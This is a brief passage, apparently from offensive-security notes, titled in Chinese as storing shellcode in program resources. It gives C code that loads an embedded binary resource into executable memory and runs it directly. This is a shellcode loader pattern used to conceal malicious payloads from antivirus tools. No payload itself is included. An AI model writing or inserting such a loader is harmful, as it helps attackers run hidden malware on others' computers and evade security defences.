 将shellcode存储在资源里
int main()
{
HRSRC Res = FindResource(NULL, MAKEINTRESOURCE(IDR_BIN1), L"BIN1");
DWORD Size = SizeofResource(NULL, Res);
HGLOBAL Load = LoadResource(NULL, Res);
void* buffer = VirtualAlloc(0, Size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(buffer, Load, Size);
((void(*)())buffer)();
}